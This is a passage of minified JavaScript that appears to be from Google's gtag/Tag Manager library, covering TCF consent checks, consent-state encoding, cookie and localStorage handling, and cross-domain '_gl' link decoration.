c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},kq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return eq(b.top)?1:2},lq=function(a){a=a===void 0?document:a;return a.createElement("img")};function mq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function nq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function oq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function pq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=lq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=yc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}oq(e,"load",f);oq(e,"error",f)};nq(e,"load",f);nq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function qq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";iq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});rq(c,b)}
function rq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else pq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var sq=function(){this.ka=this.ka;this.T=this.T};sq.prototype.ka=!1;sq.prototype.dispose=function(){this.ka||(this.ka=!0,this.P())};sq.prototype[Symbol.dispose]=function(){this.dispose()};sq.prototype.addOnDisposeCallback=function(a,b){this.ka?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};sq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function tq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var uq=function(a,b){b=b===void 0?{}:b;sq.call(this);this.C=null;this.wa={};this.xb=0;this.V=null;this.H=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.cj=(d=b.cj)!=null?d:!1};wa(uq,sq);uq.prototype.P=function(){this.wa={};this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.wa;delete this.H;delete this.C;sq.prototype.P.call(this)};var wq=function(a){return typeof a.H.__tcfapi==="function"||vq(a)!=null};
uq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.cj},d=hq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=tq(c),c.internalBlockOnErrors=b.cj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{xq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};uq.prototype.removeEventListener=function(a){a&&a.listenerId&&xq(this,"removeEventListener",null,a.listenerId)};
var zq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=yq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&yq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?yq(a.purpose.legitimateInterests,
b)&&yq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},yq=function(a,b){return!(!a||!a[b])},xq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(vq(a)){Aq(a);var g=++a.xb;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},vq=function(a){if(a.C)return a.C;a.C=jq(a.H,"__tcfapiLocator");return a.C},Aq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;nq(a.H,"message",b)}},Bq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=tq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(qq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Cq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function Dq(){return Zn("tcf",function(){return{}})}var Eq=function(){return new uq(w,{timeoutMs:-1})};
function Fq(){var a=Dq(),b=Eq();wq(b)&&!Gq()&&!Hq()&&O(124);if(!a.active&&wq(b)){Gq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Fl().active=!0,a.tcString="tcunavailable");Un();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Hq()&&(a.active=!0),!Jq(c)||Gq()||Hq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Cq)Cq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Jq(c)){var g={},h;for(h in Cq)if(Cq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=Bq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?zq(n,"1",0):!0:!1;g["1"]=l}else g[h]=zq(c,h,Cq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Vn([K.m.X]),Mn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Kq()||""}))}}else Vn([K.m.W,K.m.Ka,K.m.X])})}catch(c){Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0}}}
function Iq(a){a.type="e";a.tcString="tcunavailable"}function Jq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Gq(){return w.gtag_enable_tcf_support===!0}function Hq(){return Dq().enableAdvertiserConsentMode===!0}function Kq(){var a=Dq();if(a.active)return a.tcString}function Lq(){var a=Dq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Mq(a){if(!Cq.hasOwnProperty(String(a)))return!0;var b=Dq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Nq=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Oq={},Pq=(Oq[K.m.W]=1,Oq[K.m.ja]=2,Oq);function Qq(a){if(a===void 0)return 0;switch(L(a,K.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Rq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Nm())!==-1&&Bc.globalPrivacyControl===!0}function Sq(a){if(Rq())return!1;var b=Qq(a);if(b===3)return!1;switch(Ol(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Tq(){return Ql()||!Nl(K.m.W)||!Nl(K.m.ja)}function Uq(){var a={},b;for(b in Pq)Pq.hasOwnProperty(b)&&(a[Pq[b]]=Ol(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Vq={},Wq=(Vq[K.m.W]=0,Vq[K.m.ja]=1,Vq[K.m.X]=2,Vq[K.m.Ka]=3,Vq);function Xq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Yq(a){for(var b="1",c=0;c<Nq.length;c++){var d=b,e,f=Nq[c],g=Ml.delegatedConsentTypes[f];e=g===void 0?0:Wq.hasOwnProperty(g)?12|Wq[g]:8;var h=Fl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Xq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Xq(l.declare)<<4|Xq(l.default)<<2|Xq(l.update)])}var n=b,p=(Rq()?1:0)<<3,q=(Ql()?1:0)<<2,r=Qq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ml.containerScopedDefaults.ad_storage<<4|Ml.containerScopedDefaults.analytics_storage<<2|Ml.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ml.usedContainerScopedDefaults?1:0)<<2|Ml.containerScopedDefaults.ad_personalization]}
function Zq(){if(!Nl(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(en),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ml.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=en[l])}(Ml.usedCorePlatformServices?Ml.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function $q(){return Pm()||(Gq()||Hq())&&Lq()==="1"?"1":"0"}function ar(){return(Pm()?!0:!(!Gq()&&!Hq())&&Lq()==="1")||!Nl(K.m.X)}
function br(){var a="0",b="0",c;var d=Dq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Dq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Pm()&&(h|=1);Lq()==="1"&&(h|=2);Gq()&&(h|=4);var l;var n=Dq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Fl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function cr(){return Nm()==="US-CO"};function dr(a,b,c,d){var e,f=Number(a.bd!=null?a.bd:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Gc:d}};var er=["ad_storage","ad_user_data"];function fr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=gr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=hr(c);d!==0&&kb("TAGGING",36);return d}
function ir(a){if(!a)return kb("TAGGING",27),{error:10};var b=gr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function gr(a){a=a===void 0?!0:a;if(!Nl(er))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=jr(b);a&&e&&hr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function jr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=jr(a[e.value])||c;return c}return!1}
function hr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var kr={yg:"value",fb:"conversionCount",zg:1},lr={Mh:7,Rh:8,yg:"timeouts",fb:"timeouts",zg:0},mr={Mh:9,Rh:10,yg:"errors",fb:"errors",zg:0},nr=[kr,lr,mr,{Mh:11,Rh:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function or(a){var b;b=b===void 0?1:b;if(!pr(a))return{};var c=qr(nr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return rr(f)?f:c}
function qr(a){var b;a:{var c=ir("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&pr(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function rr(a,b){b=b||{};for(var c=Gb(),d=dr(b,c,!0),e={},f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return fr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function pr(a){return Nl(["ad_storage","ad_user_data"])?!a.Rh||Wa(a.Rh):!1}function sr(a){return Nl(["ad_storage","ad_user_data"])?!a.Mh||Wa(a.Mh):!1};var tr={O:{Wp:0,Wj:1,Kg:2,mk:3,Wh:4,kk:5,lk:6,nk:7,Xh:8,Il:9,Hl:10,xi:11,Jl:12,ph:13,Sl:14,cg:15,Tp:16,Ke:17,Ui:18,Vi:19,Wi:20,Um:21,Xi:22,Zh:23,xk:24}};tr.O[tr.O.Wp]="RESERVED_ZERO";tr.O[tr.O.Wj]="ADS_CONVERSION_HIT";tr.O[tr.O.Kg]="CONTAINER_EXECUTE_START";tr.O[tr.O.mk]="CONTAINER_SETUP_END";tr.O[tr.O.Wh]="CONTAINER_SETUP_START";tr.O[tr.O.kk]="CONTAINER_BLOCKING_END";tr.O[tr.O.lk]="CONTAINER_EXECUTE_END";tr.O[tr.O.nk]="CONTAINER_YIELD_END";tr.O[tr.O.Xh]="CONTAINER_YIELD_START";tr.O[tr.O.Il]="EVENT_EXECUTE_END";
tr.O[tr.O.Hl]="EVENT_EVALUATION_END";tr.O[tr.O.xi]="EVENT_EVALUATION_START";tr.O[tr.O.Jl]="EVENT_SETUP_END";tr.O[tr.O.ph]="EVENT_SETUP_START";tr.O[tr.O.Sl]="GA4_CONVERSION_HIT";tr.O[tr.O.cg]="PAGE_LOAD";tr.O[tr.O.Tp]="PAGEVIEW";tr.O[tr.O.Ke]="SNIPPET_LOAD";tr.O[tr.O.Ui]="TAG_CALLBACK_ERROR";tr.O[tr.O.Vi]="TAG_CALLBACK_FAILURE";tr.O[tr.O.Wi]="TAG_CALLBACK_SUCCESS";tr.O[tr.O.Um]="TAG_EXECUTE_END";tr.O[tr.O.Xi]="TAG_EXECUTE_START";tr.O[tr.O.Zh]="CUSTOM_PERFORMANCE_START";tr.O[tr.O.xk]="CUSTOM_PERFORMANCE_END";var ur=[],vr={},wr={};function xr(a){if(Wa(19)&&ur.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+tr.O.Zh+"-"+(wr[a]||0))}}function yr(a){if(Wa(19)&&ur.includes(a)){var b=a+"-"+tr.O.xk+"-"+(wr[a]||0),c={start:a+"-"+tr.O.Zh+"-"+(wr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(wr[a]=(wr[a]||0)+1,vr[a]=g+(vr[a]||0))}};var zr=["3","4"];function Ar(a){return a.origin!=="null"};function Br(a,b,c,d){try{xr("3");var e;return(e=Cr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{yr("3")}}function Cr(a,b,c,d){var e;if(Dr(d)){for(var f={},g=String(b||Er()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Fr(a,b,c,d,e){if(Dr(e)){var f=Gr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Hr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Hr(f,function(g){return g.Ir},c);return f[0]}}}function Ir(a,b,c,d){var e=Er(),f=window;Ar(f)&&(f.document.cookie=a);var g=Er();return e!==g||c!==void 0&&Br(b,g,!1,d).indexOf(c)>=0}
function Jr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Dr(c.Gc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Kr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Vr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Lr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Mr(t,c.path)&&Ir(v,a,b,c.Gc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Mr(n,c.path)?1:Ir(g,a,b,c.Gc)?0:1}
function Nr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");xr("2");var d=Jr(a,b,c);yr("2");return d}function Hr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Gr(a,b,c){for(var d=[],e=Br(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Kr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Or=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Pr=/(^|\.)doubleclick\.net$/i;
function Mr(a,b){return a!==void 0&&(Pr.test(window.document.location.hostname)||b==="/"&&Or.test(a))}function Qr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Rr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Sr(a,b){var c=""+Qr(a),d=Rr(b);d>1&&(c+="-"+d);return c}
var Er=function(){return Ar(window)?window.document.cookie:""},Dr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Pl(b)&&Nl(b)}):!0},Lr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Pr.test(e)||Or.test(e)||a.push("none");return a};function Tr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Ur(a){return[Tr(a),Math.round(Gb()/1E3)].join(".")}function Vr(a,b,c,d,e){var f=Qr(b),g;return(g=Fr(a,f,Rr(c),d,e))==null?void 0:g.Aq};var Wr;function Xr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Yr,d=Zr,e=$r();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function as(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};$r().decorators.push(f)}
function bs(a,b,c){for(var d=$r().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function $r(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var cs=/(.*?)\*(.*?)\*(.*)/,ds=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,es=/^(?:www\.|m\.|amp\.)+/,fs=/([^?#]+)(\?[^#]*)?(#.*)?/;function gs(a){var b=fs.exec(a);if(b)return{Hj:b[1],query:b[2],fragment:b[3]}}function hs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function is(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Wr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Wr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Wr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function js(a){return function(b){var c=qj(w.location.href),d=c.search.replace("?",""),e=hj(d,"_gl",!1,!0)||"";b.query=ks(e)||{};var f=kj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=ks(g||"")||{};a&&ls(c,d,f)}}function ms(a,b){var c=hs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ls(a,b,c){function d(g,h){var l=ms("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=hs("_gl");if(e.test(b)||e.test(c)){var f=kj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function ns(a,b){var c=js(!!b),d=$r();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var ks=function(a){try{var b=os(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function os(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=cs.exec(d);if(f){c=f;break a}d=jj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===is(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ps(a,b,c,d,e){function f(p){p=ms(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=gs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Hj+h+l}
function qs(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",is(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&rs("_gl",t,a,p,q):ss("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=bs(b,1,d),f=bs(b,2,d),g=bs(b,4,d),h=bs(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ts(l,h[l],a)}function ts(a,b,c){c.tagName.toLowerCase()==="a"?ss(a,b,c):c.tagName.toLowerCase()==="form"&&rs(a,b,c)}function ss(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=gs(c.href),n=gs(h);g=!(l&&n&&l.Hj===n.Hj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ps(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function rs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ps(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Yr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||qs(e,e.hostname)}}catch(g){}}function Zr(a){try{var b=a.getAttribute("action");if(b){var c=kj(qj(b),"host");qs(a,c)}}catch(d){}}function us(a,b,c,d){Xr();var e=c==="fragment"?2:1;d=!!d;as(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
